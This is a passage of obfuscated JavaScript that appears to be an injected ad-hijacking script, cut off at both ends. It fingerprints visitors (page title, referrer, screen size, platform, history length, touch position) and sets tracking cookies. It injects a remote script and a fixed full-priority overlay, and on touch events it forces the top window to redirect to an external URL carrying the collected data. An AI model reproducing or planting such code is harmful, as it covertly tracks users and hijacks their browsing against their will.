_0x40592a(_0xf2a2cc,_0x182338);},'cCofP':_0x1f970d(0x2dd),'lzFSm':'style','fDKIu':function(_0x72d80f,_0x4a4095){return _0x72d80f+_0x4a4095;},'eWEHc':function(_0x5d6091,_0x2a8a34){return _0x5d6091+_0x2a8a34;},'zoYTl':function(_0x32c193,_0x59b428){return _0x32c193+_0x59b428;},'Jxrbf':'\x20~\x20.','bcpPj':_0x1f970d(0x2d3),'qgINe':_0x1f970d(0x21f),'pWstm':_0x1f970d(0x252),'odJQI':function(_0x3229d1,_0x9f9888){return _0x3229d1+_0x9f9888;},'Opjtn':function(_0x3e0fc5,_0x139f48){return _0x3e0fc5+_0x139f48;},'EofeR':function(_0x798312,_0x50a105){return _0x798312+_0x50a105;},'lECYM':_0x1f970d(0x284),'ITkDs':function(_0xffc079,_0x464abc){return _0xffc079===_0x464abc;},'fmsNz':function(_0x53c24b,_0x2e4450){return _0x53c24b==_0x2e4450;},'PzNAb':function(_0x1a7dfe,_0x4e4cd9){return _0x1a7dfe+_0x4e4cd9;},'ViUHL':_0x1f970d(0x2f2),'Tjxln':_0x1f970d(0x33b),'aZgNT':function(_0x1fd7e5,_0x5b2ced){return _0x1fd7e5>=_0x5b2ced;},'REUiG':_0x1f970d(0x297),'uQgqt':function(_0x59d954,_0x1879f5){return _0x59d954-_0x1879f5;},'yjgvo':function(_0x1b646c,_0xc8f9e7){return _0x1b646c-_0xc8f9e7;},'larNp':function(_0x44676c,_0x564577){return _0x44676c+_0x564577;},'nkJvR':'GET','pGlKr':function(_0x2af50a,_0x2130d3){return _0x2af50a+_0x2130d3;},'FNKEG':function(_0x8f740b,_0x4c7781){return _0x8f740b!=_0x4c7781;},'LHkZv':function(_0x46178a,_0x54c7cb){return _0x46178a+_0x54c7cb;},'SbumF':function(_0x2ed1aa,_0xe7f21){return _0x2ed1aa+_0xe7f21;},'vKsVs':function(_0x1b8f1c,_0x214bd3){return _0x1b8f1c+_0x214bd3;},'pAbQh':function(_0x453478,_0xe769bd){return _0x453478+_0xe769bd;},'BZGFo':function(_0x8f35a1,_0xa73a23){return _0x8f35a1+_0xa73a23;},'WxFgc':function(_0x4a9456,_0x12c658){return _0x4a9456+_0x12c658;},'nMbSM':function(_0x6e0942,_0x57d797){return _0x6e0942+_0x57d797;},'QUWrO':function(_0x1d9338,_0x454d68){return _0x1d9338+_0x454d68;},'XKGWX':function(_0x2b3f1b,_0x3cb300){return _0x2b3f1b+_0x3cb300;},'BcGVn':function(_0x50c3f5,_0x43e839){return _0x50c3f5+_0x43e839;},'WDidx':'px;\x20top:','ojaNP':function(_0x2d8067,_0x11e9c4){return _0x2d8067*_0x11e9c4;},'dgopz':_0x1f970d(0x2c1),'LupmQ':_0x1f970d(0x295),'ifvNA':'px\x20','mzMiP':_0x1f970d(0x2c2),'fCYUW':function(_0x3b793a,_0x50949c){return _0x3b793a+_0x50949c;},'xMAry':function(_0x36b66a,_0x1021cb){return _0x36b66a+_0x1021cb;},'KLubK':function(_0x18c1ea,_0x18c9eb){return _0x18c1ea+_0x18c9eb;},'UYbMB':function(_0x3b6983,_0x381e29){return _0x3b6983+_0x381e29;},'jRrAc':function(_0xeb169a,_0xaa1cf2){return _0xeb169a+_0xaa1cf2;},'IfqAw':_0x1f970d(0x2d2),'PpyeH':_0x1f970d(0x2fa),'EGNSb':function(_0x45da6b,_0x3af0cf){return _0x45da6b*_0x3af0cf;},'QzhAa':function(_0xc00ee8,_0x19d9c2){return _0xc00ee8+_0x19d9c2;},'gCPuQ':function(_0x815626,_0x2670dc){return _0x815626+_0x2670dc;},'shXSx':function(_0x3a72b7,_0x49b631){return _0x3a72b7+_0x49b631;},'WFyTG':function(_0x32ac8f,_0x569735,_0x3fe036){return _0x32ac8f(_0x569735,_0x3fe036);},'tPFrf':function(_0x43228e,_0x1e56ee){return _0x43228e>=_0x1e56ee;},'rCUCb':_0x1f970d(0x271),'bAwgQ':function(_0x3557b3,_0x24e1f5){return _0x3557b3<=_0x24e1f5;},'ixycA':function(_0x5adb68,_0x21d3a8){return _0x5adb68+_0x21d3a8;},'tOnGr':function(_0x179e8c,_0x3d428a){return _0x179e8c+_0x3d428a;},'rpDDX':function(_0x53d9ab,_0x3e6bf9){return _0x53d9ab+_0x3e6bf9;},'vIlOB':'add','KlwXB':function(_0x47b61d,_0x54f102){return _0x47b61d<=_0x54f102;},'qeDyV':function(_0x526227,_0x52666f){return _0x526227+_0x52666f;},'TOoDs':_0x1f970d(0x26e),'wxHWk':function(_0x59fc3f,_0x18521b){return _0x59fc3f+_0x18521b;},'bitZB':'10px','Ukkol':_0x1f970d(0x246),'zHTPb':function(_0x3ad637,_0x5c2602){return _0x3ad637>_0x5c2602;},'SYwuF':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','IgXeW':function(_0xff227c,_0x54a45b){return _0xff227c==_0x54a45b;},'xKBpf':function(_0x53e822,_0x143853){return _0x53e822+_0x143853;},'ALHbs':function(_0x10d1e9,_0xafb9ba){return _0x10d1e9+_0xafb9ba;},'Uxqtj':'top:','IZnAx':function(_0x171c28,_0x1256a3){return _0x171c28+_0x1256a3;},'IZhee':_0x1f970d(0x2cf),'jLknp':function(_0xe25e7b,_0x49be50){return _0xe25e7b+_0x49be50;},'lqLOZ':function(_0x1a7560,_0x2bcb60){return _0x1a7560+_0x2bcb60;},'omPEE':function(_0x2918ff,_0x5dca59){return _0x2918ff+_0x5dca59;},'BFnUs':function(_0x578741,_0x395c67){return _0x578741+_0x395c67;},'QHPCu':_0x1f970d(0x24a),'oHtnI':function(_0x195737,_0x3785f5){return _0x195737==_0x3785f5;},'KQIEp':function(_0x8e6b3b,_0x4a283a){return _0x8e6b3b==_0x4a283a;},'xHIuF':_0x1f970d(0x248),'BnAug':function(_0x1c8789,_0x1a460d){return _0x1c8789+_0x1a460d;},'MxLnq':function(_0x13cc89,_0x53cc17){return _0x13cc89*_0x53cc17;},'yOflX':_0x1f970d(0x2bf),'csfSR':function(_0x12035b,_0x7f6d42){return _0x12035b<_0x7f6d42;},'wWvhs':function(_0x405026,_0x2f6962){return _0x405026*_0x2f6962;},'hrzne':_0x1f970d(0x319),'pLHNG':function(_0x154e25,_0x48ef9c){return _0x154e25(_0x48ef9c);},'pRmQl':function(_0x1c59dc,_0x1d06d5){return _0x1c59dc+_0x1d06d5;},'BFnbZ':function(_0x175cf5,_0x215a1e){return _0x175cf5+_0x215a1e;},'QyILA':_0x1f970d(0x260),'CvwMH':function(_0x100f44,_0x1c9127){return _0x100f44>=_0x1c9127;},'uMeVH':_0x1f970d(0x32b),'auyfJ':function(_0x312395,_0x110ba3){return _0x312395==_0x110ba3;},'gAeJn':function(_0x3c6a9f,_0x28b33a){return _0x3c6a9f/_0x28b33a;},'jdVry':function(_0x2e1f9f,_0x3154d2){return _0x2e1f9f*_0x3154d2;},'WiaFs':_0x1f970d(0x356),'cXUzj':function(_0x235e10,_0x54478e){return _0x235e10+_0x54478e;},'mIcrq':function(_0x398d23,_0x33040f){return _0x398d23(_0x33040f);},'oMQbS':function(_0x3be99c,_0x362b7f,_0x2489cf){return _0x3be99c(_0x362b7f,_0x2489cf);},'jMtHB':function(_0x44cc81,_0xe11d67){return _0x44cc81*_0xe11d67;},'TRGxS':function(_0x4c81a2,_0x368334){return _0x4c81a2+_0x368334;},'SRezc':function(_0x17a5ca,_0x3ee4e3){return _0x17a5ca+_0x3ee4e3;},'ppJDZ':function(_0x571e16,_0x455b3f){return _0x571e16+_0x455b3f;},'JOrBw':'body','ihBOv':function(_0x36cb4c,_0x18e032){return _0x36cb4c(_0x18e032);},'LwWio':function(_0x11e659,_0x17adb7){return _0x11e659(_0x17adb7);},'KsTmr':function(_0x14d258,_0x278611){return _0x14d258*_0x278611;},'PFrgp':function(_0x3281e3,_0x3afe98){return _0x3281e3+_0x3afe98;},'lFIsv':_0x1f970d(0x2bc),'sbaSF':'?t=','uMJkY':'application/x-www-form-urlencoded'},_0x40057f=Math[_0x1f970d(0x310)]()[_0x1f970d(0x2c5)](0x24)[_0x1f970d(0x344)](Math['floor'](_0x9bc460[_0x1f970d(0x200)](_0x9bc460[_0x1f970d(0x27e)](0x6,Math['random']()),0x2)));if(null==window[_0x40057f]){var _0x45de35=window[_0x40057f]={},_0x459ed2=0x0,_0x44f77e=0x0,_0xa287a6=0x0;if(_0x45de35['$']=function(_0x2f0bd0){var _0x2e031e=_0x1f970d;return'.'==_0x2f0bd0[_0x2e031e(0x344)](0x0,0x1)?document[_0x2e031e(0x22f)](_0x2f0bd0[_0x2e031e(0x344)](0x1)):_0x9bc460[_0x2e031e(0x1f1)]('#',_0x2f0bd0['substr'](0x0,0x1))?document[_0x2e031e(0x275)](_0x2f0bd0[_0x2e031e(0x344)](0x1)):document[_0x2e031e(0x226)](_0x2f0bd0);},_0x45de35['rc']=function(_0x2b95b9){var _0x55c1c4=_0x1f970d,_0x3e5138=_0x9bc460[_0x55c1c4(0x29c)],_0x160c39='';for(i=0x0;i<_0x2b95b9;i++)_0x160c39+=_0x3e5138[_0x55c1c4(0x24c)](Math[_0x55c1c4(0x2ca)](_0x9bc460[_0x55c1c4(0x333)](0x33,Math['random']())));return _0x160c39;},_0x45de35[_0x1f970d(0x317)]=function(_0x2909bb){var _0x4f1812=_0x1f970d,_0x1fcb4e,_0x1c2e4f=new RegExp(_0x9bc460[_0x4f1812(0x25c)](_0x9bc460[_0x4f1812(0x2fd)](_0x4f1812(0x24b),_0x2909bb),_0x9bc460['tyqFH']));return(_0x1fcb4e=document[_0x4f1812(0x1fb)]['match'](_0x1c2e4f))?_0x9bc460[_0x4f1812(0x20a)](unescape,_0x1fcb4e[0x2]):null;},_0x45de35['sCook']=function(_0x399b3b,_0x3abe06,_0xf9bf7){var _0x3e4553=_0x1f970d,_0x1ba7ea=new Date();_0x1ba7ea[_0x3e4553(0x25d)](_0x9bc460[_0x3e4553(0x32f)](_0x1ba7ea[_0x3e4553(0x23d)](),_0x9bc460[_0x3e4553(0x20f)](0x3e8,_0xf9bf7))),document[_0x3e4553(0x1fb)]=_0x9bc460[_0x3e4553(0x217)](_0x9bc460['LxzuS'](_0x9bc460['amByC'](_0x9bc460[_0x3e4553(0x2b3)],_0x399b3b),'='),_0x9bc460[_0x3e4553(0x337)](escape,_0x3abe06))+_0x9bc460['pITHe']+_0x1ba7ea[_0x3e4553(0x280)]();},_0x45de35['isCook']=function(){var _0x1a620f=_0x1f970d;return _0x45de35[_0x1a620f(0x2d9)](_0x9bc460[_0x1a620f(0x227)],'1'),_0x9bc460[_0x1a620f(0x2ff)]('1',_0x45de35[_0x1a620f(0x317)](_0x9bc460[_0x1a620f(0x227)]));},_0x45de35[_0x1f970d(0x236)]=function(){var _0x167ff0=_0x1f970d;return document[_0x167ff0(0x234)][_0x167ff0(0x2c8)]||document['body'][_0x167ff0(0x2c8)];},_0x45de35[_0x1f970d(0x31a)]=function(_0x4e05e4){var _0x1d1690=_0x1f970d,_0x4c7294=document['createElement'](_0x9bc460[_0x1d1690(0x320)]);_0x4c7294[_0x1d1690(0x347)]=_0x4e05e4;var _0x1f794c=document[_0x1d1690(0x226)](_0x9bc460['sgODW'])[0x0];_0x1f794c[_0x1d1690(0x201)][_0x1d1690(0x27b)](_0x4c7294,_0x1f794c);},_0x45de35[_0x1f970d(0x2b6)]=function(_0x1ebb2e){var _0x58a8ef=_0x1f970d;return document[_0x58a8ef(0x211)](_0x1ebb2e);},_0x45de35[_0x1f970d(0x21c)]=function(){var _0x359f4e=_0x1f970d,_0x3f1738=_0x45de35[_0x359f4e(0x2b6)](_0x9bc460[_0x359f4e(0x2d0)]);_0x3f1738['style']=_0x9bc460['PjtLs'],document['body']['appendChild'](_0x3f1738);var _0x36dcd8=_0x3f1738[_0x359f4e(0x342)];return _0x3f1738[_0x359f4e(0x305)](),_0x36dcd8<=0x0&&(_0x36dcd8=window[_0x359f4e(0x2db)]),_0x9bc460['qPxtp'](_0x36dcd8,document[_0x359f4e(0x224)][_0x359f4e(0x35a)])?_0x36dcd8:document['body']['clientHeight'];},_0x45de35['open']=function(_0x493e24){var _0x308669=_0x1f970d,_0x449ee4=_0x9bc460[_0x308669(0x2b0)][_0x308669(0x287)]('|'),_0x428473=0x0;while(!![]){switch(_0x449ee4[_0x428473++]){case'0':_0x5b6094&&_0x9bc460[_0x308669(0x1f1)](_0x9bc460[_0x308669(0x2af)],_0x5b6094['type'])&&(_0x5004b7=_0x5b6094[_0x308669(0x283)][0x0][_0x308669(0x31c)],cy=_0x5b6094[_0x308669(0x283)][0x0][_0x308669(0x23e)]),_0x5b6094&&_0x9bc460[_0x308669(0x1e6)](_0x9bc460[_0x308669(0x2c7)],_0x5b6094[_0x308669(0x2d7)])&&(_0x5004b7=_0x5b6094['changedTouches'][0x0]['clientX'],cy=_0x5b6094[_0x308669(0x26b)][0x0][_0x308669(0x23e)]),_0x5b6094&&_0x9bc460[_0x308669(0x2ec)](_0x9bc460[_0x308669(0x308)],_0x5b6094['type'])&&(_0x5004b7=_0x5b6094[_0x308669(0x31c)],cy=_0x5b6094[_0x308669(0x23e)]);continue;case'1':if(_0x45de35[_0x308669(0x294)]()){var _0x16ceed=_0x45de35[_0x308669(0x317)](_0x9bc460['MxQjv'](_0x9bc460[_0x308669(0x1ee)],_0x493e24['id']));if(_0x16ceed)new Array(),_0x2ba8a2=_0x16ceed[_0x308669(0x287)](':')['length'];}continue;case'2':_0x45de35[_0x308669(0x2d9)](_0x9bc460[_0x308669(0x34f)],'1',0x2);continue;case'3':var _0x5b6094=event||window[_0x308669(0x2b1)],_0x5004b7=cy=0x0;continue;case'4':var _0x57ecc4=_0x9bc460[_0x308669(0x1fc)](_0x9bc460[_0x308669(0x22e)](_0x9bc460[_0x308669(0x26a)](_0x308669(0x33e),_0x493e24['id']),_0x9bc460[_0x308669(0x279)]),_0x493e24[_0x308669(0x20d)]);continue;case'5':var _0x2ba8a2=0x1;continue;case'6':_0x493e24[_0x308669(0x339)]+=0x1;continue;case'7':if(_0x45de35[_0x308669(0x317)](_0x9bc460['IzDOS']))return!0x1;continue;case'8':_0x9bc460[_0x308669(0x2f3)]('0',_0x493e24[_0x308669(0x20d)])&&(_0x57ecc4+=_0x9bc460[_0x308669(0x2b7)](_0x9bc460[_0x308669(0x204)],_0x493e24[_0x308669(0x2bb)])),_0x57ecc4+=_0x9bc460[_0x308669(0x340)](_0x9bc460[_0x308669(0x265)],parseInt(_0x9bc460['Hcgsj'](_0x9bc460[_0x308669(0x31f)](new Date()['getTime'](),_0x493e24[_0x308669(0x341)]),0x3e8))),_0x57ecc4+=_0x9bc460[_0x308669(0x2be)](_0x9bc460[_0x308669(0x1fc)](_0x9bc460[_0x308669(0x33c)](_0x9bc460['UJvbP'](_0x9bc460[_0x308669(0x29f)](_0x9bc460[_0x308669(0x22d)](_0x9bc460[_0x308669(0x1e8)],window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x308669(0x2cb)])+'_',_0x459ed2),'_')+_0x44f77e,'_')+_0xa287a6,_0x57ecc4+=_0x308669(0x258)+encodeURIComponent(_0x45de35['de'](document[_0x308669(0x2da)][_0x308669(0x344)](0x0,0x96))),_0x57ecc4+=_0x9bc460['eDIfv']+encodeURIComponent(_0x45de35['de'](document['referrer']['substr'](0x0,0x96))),_0x57ecc4+=_0x9bc460[_0x308669(0x354)],_0x57ecc4+=_0x9bc460[_0x308669(0x349)](_0x9bc460[_0x308669(0x26a)](_0x9bc460[_0x308669(0x2b7)](_0x308669(0x326),window[_0x308669(0x1fa)][_0x308669(0x2fb)]),'*'),window[_0x308669(0x1fa)][_0x308669(0x1f9)]),_0x57ecc4+=_0x9bc460['DUokb']+(_0x9bc460[_0x308669(0x241)](self,top)?0x1:0x0),_0x57ecc4+=_0x9bc460[_0x308669(0x2ed)](_0x9bc460[_0x308669(0x267)],history['length']),_0x57ecc4+=_0x9bc460[_0x308669(0x2ce)]+_0x2ba8a2,_0x57ecc4+=_0x9bc460[_0x308669(0x203)](_0x9bc460[_0x308669(0x340)](_0x9bc460[_0x308669(0x1fc)](_0x9bc460[_0x308669(0x2d4)],_0x9bc460[_0x308669(0x2ef)](parseInt,_0x5004b7)),'*'),_0x9bc460[_0x308669(0x269)](parseInt,cy)),_0x57ecc4+=_0x9bc460[_0x308669(0x2e8)]+_0x493e24['type'],_0x57ecc4+=_0x9bc460[_0x308669(0x25f)]('&open_n=',_0x493e24['open_n']),_0x57ecc4+=_0x9bc460['sXtRZ'](_0x9bc460[_0x308669(0x210)],_0x9bc460[_0x308669(0x269)](parseInt,_0x9bc460[_0x308669(0x288)](new Date()['getTime'](),0x3e8))),_0x57ecc4+=_0x9bc460[_0x308669(0x33c)](_0x9bc460[_0x308669(0x2b9)],Math[_0x308669(0x310)]()),_0x9bc460['EKcHd'](_0x9bc460[_0x308669(0x285)],_0x493e24[_0x308669(0x2d7)])?_0x45de35[_0x308669(0x31a)](_0x9bc460['puDpm'](_0x493e24[_0x308669(0x30c)]+_0x57ecc4,_0x9bc460[_0x308669(0x336)])):(_0x493e24[_0x308669(0x2ea)]=_0x9bc460[_0x308669(0x256)](parseInt,Date[_0x308669(0x1eb)]()),_0x9bc460[_0x308669(0x22c)](top[_0x308669(0x2eb)],self[_0x308669(0x2eb)])?top['location']=_0x9bc460['LxzuS'](_0x9bc460['ouUPX'](_0x493e24[_0x308669(0x32e)],_0x57ecc4),_0x9bc460[_0x308669(0x348)]):(window[_0x308669(0x2eb)][_0x308669(0x2c0)]=_0x9bc460[_0x308669(0x353)](_0x9bc460[_0x308669(0x2fd)](_0x493e24[_0x308669(0x32e)],_0x57ecc4),_0x308669(0x2ee)),(_0x493e24[_0x308669(0x2a8)][_0x308669(0x30b)](_0x9bc460[_0x308669(0x293)])>-0x1||_0x9bc460['qPxtp'](_0x493e24[_0x308669(0x2a8)][_0x308669(0x30b)](_0x9bc460[_0x308669(0x31d)]),-0x1))&&_0x45de35[_0x308669(0x31a)](_0x493e24['purl']+_0x57ecc4+_0x9bc460[_0x308669(0x1e4)])),_0x9bc460[_0x308669(0x20c)](setTimeout,function(){var _0x5bdcac=_0x308669;_0x9bc460[_0x5bdcac(0x24e)](parseInt(_0x9bc460['EZZLa'](_0x9bc460[_0x5bdcac(0x2f7)](Date[_0x5bdcac(0x1eb)](),0x7d0),_0x9bc460[_0x5bdcac(0x256)](parseInt,_0x493e24['read_time']))),_0x493e24['opentime'])&&_0x45de35['CScr'](_0x9bc460['QIRGq'](_0x9bc460[_0x5bdcac(0x32f)](_0x493e24[_0x5bdcac(0x32e)],_0x57ecc4),'&target=0&is_qie=1'));},0x7d0));continue;}break;}},_0x45de35['cSty']=function(_0x1775c4){var _0x134118=_0x1f970d,_0x44462f=_0x9bc460[_0x134118(0x208)][_0x134118(0x287)]('|'),_0x799a89=0x0;while(!![]){switch(_0x44462f[_0x799a89++]){case'0':var _0x489287=_0x1775c4[_0x134118(0x22a)];continue;case'1':if(_0x2f4375[_0x134118(0x334)]=_0x489287,_0x2f4375['id']=_0x54a520,document[_0x134118(0x346)][_0x134118(0x282)](_0x2f4375),!_0x45de35['$'](_0x9bc460['ruJQx']('#',_0x3345a6))){var _0x500d56=document[_0x134118(0x211)](_0x134118(0x1f2));_0x500d56['id']=_0x3345a6,document['body']['appendChild'](_0x500d56);}continue;case'2':_0x45de35['$'](_0x9bc460[_0x134118(0x29f)]('#',_0x54a520))&&_0x45de35['$']('#'+_0x54a520)[_0x134118(0x305)]();continue;case'3':var _0x2f4375=document[_0x134118(0x211)](_0x9bc460[_0x134118(0x290)]);continue;case'4':_0x45de35[_0x134118(0x225)](_0x1775c4);continue;case'5':_0x489287+=_0x134118(0x2f4),_0x489287+=_0x9bc460[_0x134118(0x2b8)](_0x9bc460[_0x134118(0x33a)](_0x9bc460['zoYTl'](_0x9bc460[_0x134118(0x25f)]('#',_0x3345a6),_0x9bc460[_0x134118(0x253)]),_0x14b11b),'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}'),_0x489287+=_0x9bc460['zljMA'](_0x9bc460[_0x134118(0x33c)](_0x9bc460[_0x134118(0x25c)]('#',_0x3345a6),_0x9bc460[_0x134118(0x2fc)]),_0x5d2515)+_0x9bc460[_0x134118(0x274)],_0x489287+=_0x9bc460[_0x134118(0x22d)](_0x9bc460['puDpm']('#',_0x3345a6),_0x9bc460['bcpPj'])+_0x5d2515+_0x9bc460[_0x134118(0x2a7)],_0x489287+=_0x9bc460[_0x134118(0x222)](_0x9bc460[_0x134118(0x2d5)](_0x9bc460[_0x134118(0x212)]('#',_0x3345a6),_0x9bc460[_0x134118(0x2fc)])+_0x5d2515,_0x9bc460[_0x134118(0x250)]);continue;}break;}},_0x45de35[_0x1f970d(0x225)]=function(_0x59beeb){var _0x215f02=_0x1f970d,_0x5df4c2={'rNGah':function(_0x353c40,_0x250e6f){return _0x9bc460['ITkDs'](_0x353c40,_0x250e6f);},'uzFnf':function(_0x449de4,_0x7d9290){var _0x24dd01=a0_0x2406;return _0x9bc460[_0x24dd01(0x2d1)](_0x449de4,_0x7d9290);},'heWUn':function(_0x18dbf2,_0x550746){return _0x9bc460['odJQI'](_0x18dbf2,_0x550746);},'nHIyK':function(_0x3518fc,_0x7fd471){var _0x29c777=a0_0x2406;return _0x9bc460[_0x29c777(0x323)](_0x3518fc,_0x7fd471);},'kzUlO':_0x9bc460[_0x215f02(0x253)],'GfRBz':_0x9bc460[_0x215f02(0x2d8)],'aMOAm':_0x9bc460['lzFSm'],'HWtpn':function(_0x7bc45c,_0x494c73){return _0x9bc460['KUpka'](_0x7bc45c,_0x494c73);},'MAGwF':_0x9bc460[_0x215f02(0x311)],'LUOrr':function(_0x4de74f,_0x3ec4e7){var _0x55b6bb=_0x215f02;return _0x9bc460[_0x55b6bb(0x24e)](_0x4de74f,_0x3ec4e7);},'GBdZF':function(_0x58573f,_0x3e2626){var _0xcda91b=_0x215f02;return _0x9bc460[_0xcda91b(0x29d)](_0x58573f,_0x3e2626);},'lyvQW':function(_0x1efc85,_0x2a9c51){var _0x18922d=_0x215f02;return _0x9bc460[_0x18922d(0x2d6)](_0x1efc85,_0x2a9c51);},'xKxsY':_0x9bc460['REUiG'],'cFCNu':function(_0x6b33f4,_0x5e8d82){return _0x9bc460['uQgqt'](_0x6b33f4,_0x5e8d82);},'zitDx':function(_0x171b48,_0x113c62){var _0x176692=_0x215f02;return _0x9bc460[_0x176692(0x24e)](_0x171b48,_0x113c62);},'vvESP':function(_0x31188c,_0x454eff){var _0x29b97c=_0x215f02;return _0x9bc460[_0x29b97c(0x307)](_0x31188c,_0x454eff);},'SXiSQ':function(_0x2039d5,_0x4688fa){var _0x47255a=_0x215f02;return _0x9bc460[_0x47255a(0x26a)](_0x2039d5,_0x4688fa);},'zLoxv':function(_0x2162cc,_0x49676c){var _0x5610d5=_0x215f02;return _0x9bc460[_0x5610d5(0x306)](_0x2162cc,_0x49676c);},'utkqz':function(_0x5c3013,_0x508bb4){return _0x5c3013>_0x508bb4;},'MkrID':function(_0x29ec18,_0x3dad9d){var _0x43c65c=_0x215f02;return _0x9bc460[_0x43c65c(0x307)](_0x29ec18,_0x3dad9d);},'BTRWl':function(_0x472c3a,_0x907bac){return _0x472c3a*_0x907bac;}};if(_0x59beeb[_0x215f02(0x213)]){let _0x32cee6=new XMLHttpRequest();_0x32cee6[_0x215f02(0x338)]=function(){var _0xaae8bf=_0x215f02;if(_0x5df4c2[_0xaae8bf(0x32a)](0x4,_0x32cee6[_0xaae8bf(0x25b)])&&(_0x5df4c2[_0xaae8bf(0x352)](0xc8,_0x32cee6[_0xaae8bf(0x34d)])||_0x5df4c2[_0xaae8bf(0x352)](0x130,_0x32cee6['status']))){var _0xa17127=_0x32cee6[_0xaae8bf(0x345)];if(_0xa17127){_0x45de35['$'](_0x5df4c2[_0xaae8bf(0x1f6)]('#',_0x54b677))&&_0x45de35['$'](_0x5df4c2[_0xaae8bf(0x1f6)]('#',_0x54b677))[_0xaae8bf(0x305)]();var _0x109555=_0x5df4c2[_0xaae8bf(0x1f6)](_0x5df4c2[_0xaae8bf(0x2dc)](_0x5df4c2[_0xaae8bf(0x1f6)](_0x5df4c2[_0xaae8bf(0x1f6)](_0x5df4c2[_0xaae8bf(0x2dc)]('#'+_0x3345a6,_0x5df4c2['kzUlO']),_0x14b11b),_0x5df4c2[_0xaae8bf(0x240)]),_0x45de35['de'](_0xa17127)),_0xaae8bf(0x219)),_0x15c904=document[_0xaae8bf(0x211)](_0x5df4c2[_0xaae8bf(0x29a)]);_0x15c904['innerHTML']=_0x109555,_0x15c904['id']=_0x54b677,document[_0xaae8bf(0x346)]['appendChild'](_0x15c904);}}},_0x32cee6[_0x215f02(0x2de)](_0x9bc460['nkJvR'],_0x9bc460[_0x215f02(0x1f5)](_0x9bc460[_0x215f02(0x212)](_0x59beeb[_0x215f02(0x21d)],'/'),_0x59beeb[_0x215f02(0x213)]),!0x0),_0x32cee6[_0x215f02(0x2bd)]();}_0x9bc460['FNKEG'](_0x9bc460['wnRNp'],_0x59beeb['evetype'])&&(window[_0x215f02(0x28f)]('touchstart',function(){var _0x5ed5f5=_0x215f02,_0x3f55e2=(event||window['event'])[_0x5ed5f5(0x283)][0x0]['clientY'];if(_0x5df4c2[_0x5ed5f5(0x352)]('1',_0x59beeb['position'])){if(_0x5df4c2['HWtpn'](_0x3f55e2,_0x59beeb[_0x5ed5f5(0x1f9)]))try{_0x59beeb[_0x5ed5f5(0x2d7)]=_0x5df4c2[_0x5ed5f5(0x1e9)],_0x45de35[_0x5ed5f5(0x2de)](_0x59beeb);}catch(_0x58dd96){_0x45de35[_0x5ed5f5(0x26f)](_0x58dd96);}else{if(_0x5df4c2[_0x5ed5f5(0x233)](_0x3f55e2,_0x59beeb['height']+_0x5df4c2[_0x5ed5f5(0x2f5)](_0x59beeb[_0x5ed5f5(0x304)],0x5)))try{_0x5df4c2[_0x5ed5f5(0x33d)](_0x45de35['gtop'](),0xa)&&(_0x59beeb[_0x5ed5f5(0x2d7)]=_0x5df4c2[_0x5ed5f5(0x215)],_0x45de35[_0x5ed5f5(0x2de)](_0x59beeb));}catch(_0x49fdef){_0x45de35[_0x5ed5f5(0x26f)](_0x49fdef);}}}else{var _0x55b3f2=_0x45de35[_0x5ed5f5(0x21c)]();if(_0x5df4c2['cFCNu'](_0x55b3f2,_0x3f55e2)<_0x59beeb[_0x5ed5f5(0x1f9)])try{_0x59beeb[_0x5ed5f5(0x2d7)]=_0x5df4c2[_0x5ed5f5(0x1e9)],_0x45de35[_0x5ed5f5(0x2de)](_0x59beeb);}catch(_0x5ab993){_0x45de35[_0x5ed5f5(0x26f)](_0x5ab993);}else{if(_0x5df4c2[_0x5ed5f5(0x254)](_0x5df4c2[_0x5ed5f5(0x28b)](_0x55b3f2,_0x3f55e2),_0x5df4c2[_0x5ed5f5(0x2dc)](_0x59beeb[_0x5ed5f5(0x1f9)],_0x5df4c2[_0x5ed5f5(0x220)](_0x59beeb['hiheight'],0x5))))try{_0x59beeb['type']=_0x5ed5f5(0x297),_0x45de35['open'](_0x59beeb);}catch(_0x2d52d1){_0x45de35['catch'](_0x2d52d1);}}}}),window[_0x215f02(0x28f)](_0x9bc460['vhxST'],function(){var _0x2a73b7=_0x215f02,_0xf12647=(event||window[_0x2a73b7(0x2b1)])[_0x2a73b7(0x26b)][0x0][_0x2a73b7(0x23e)];if(_0x5df4c2[_0x2a73b7(0x352)]('1',_0x59beeb[_0x2a73b7(0x25e)])){if(_0x5df4c2['HWtpn'](_0xf12647,_0x59beeb[_0x2a73b7(0x1f9)]))try{_0x59beeb[_0x2a73b7(0x2d7)]=_0x5df4c2['MAGwF'],_0x45de35[_0x2a73b7(0x2de)](_0x59beeb);}catch(_0x1ed9bd){_0x45de35[_0x2a73b7(0x26f)](_0x1ed9bd);}else{if(_0xf12647<_0x5df4c2[_0x2a73b7(0x27f)](_0x59beeb['height'],0.85*_0x59beeb['hiheight']))try{_0x5df4c2[_0x2a73b7(0x33d)](_0x45de35[_0x2a73b7(0x236)](),0xa)&&(_0x59beeb[_0x2a73b7(0x2d7)]=_0x5df4c2[_0x2a73b7(0x215)],_0x45de35['open'](_0x59beeb));}catch(_0x2b997e){_0x45de35[_0x2a73b7(0x26f)](_0x2b997e);}}}else{var _0x546232=_0x45de35[_0x2a73b7(0x21c)]();if(_0x5df4c2[_0x2a73b7(0x29e)](_0x546232,0x0)&&_0xf12647>0x0){if(_0x5df4c2['HWtpn'](_0x5df4c2['vvESP'](_0x546232,_0xf12647),_0x59beeb['height']))try{_0x59beeb[_0x2a73b7(0x2d7)]='good',_0x45de35[_0x2a73b7(0x2de)](_0x59beeb);}catch(_0x165ecc){_0x45de35[_0x2a73b7(0x26f)](_0x165ecc);}else{if(_0x5df4c2[_0x2a73b7(0x21b)](_0x546232,_0xf12647)<_0x5df4c2[_0x2a73b7(0x2f5)](_0x59beeb[_0x2a73b7(0x1f9)],_0x5df4c2[_0x2a73b7(0x2ac)](0.85,_0x59beeb[_0x2a73b7(0x304)])))try{_0x59beeb[_0x2a73b7(0x2d7)]=_0x5df4c2[_0x2a73b7(0x215)],_0x45de35['open'](_0x59beeb);}catch(_0x2bdac7){_0x45de35['catch'](_0x2bdac7);}}}}})),_0x45de35[_0x215f02(0x276)](_0x59beeb);},_0x45de35[_0x1f970d(0x276)]=function(_0xa77338){var _0x3c754f=_0x1f970d,_0x24485a={'hosvv':_0x9bc460['Tjxln']};for(var 